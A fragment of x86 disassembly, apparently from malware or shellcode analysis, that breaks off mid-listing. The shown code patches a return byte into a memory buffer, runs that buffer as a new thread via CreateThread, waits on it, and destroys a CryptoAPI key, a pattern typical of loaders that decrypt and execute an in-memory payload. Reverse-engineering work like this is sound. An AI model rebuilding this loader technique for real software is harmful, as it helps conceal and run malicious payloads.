 0F82 DFFEFFFF jb 0043571A
EB 27 jmp short 00435864
8B45 F8 mov eax,dword ptr ss:[ebp-0x8]
C60438 C3 mov byte ptr ds:[eax+edi],0xC3
8D45 F4 lea eax,dword ptr ss:[ebp-0xC]
50 push eax
6A 00 push 0x0
6A 00 push 0x0
57 push edi
6A 00 push 0x0
6A 00 push 0x0
FF55 B0 call dword ptr ss:[ebp-0x50] kernel32.CreateThread
8BF0 mov esi,eax
85F6 test esi,esi
74 0A je short 00435864
6A FF push -0x1
56 push esi
FF55 AC call dword ptr ss:[ebp-0x54] kernel32.WaitForSingleObject
56 push esi
FF55 A8 call dword ptr ss:[ebp-0x58] kernel32.CloseHandle
8B45 CC mov eax,dword ptr ss:[ebp-0x34]
85C0 test eax,eax
74 04 je short 0043586F
50 push eax
FF55 A4 call dword ptr ss:[ebp-0x5C] advapi32.CryptDestroyKey
8B45 C8 mov eax,dword ptr ss:[ebp-0x38]
85C0 test eax,eax
74 06 je short 0043587C
6A 00 push 0x0